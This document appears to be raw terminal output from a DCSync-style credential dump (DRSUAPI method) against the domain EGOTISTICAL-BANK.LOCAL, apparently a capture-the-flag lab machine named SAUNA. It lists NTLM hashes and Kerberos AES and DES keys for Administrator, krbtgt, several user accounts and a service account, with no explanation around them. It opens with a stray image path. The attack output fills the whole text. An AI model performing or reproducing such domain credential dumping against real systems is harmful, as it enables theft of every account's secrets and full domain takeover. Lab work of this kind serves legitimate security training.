 Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...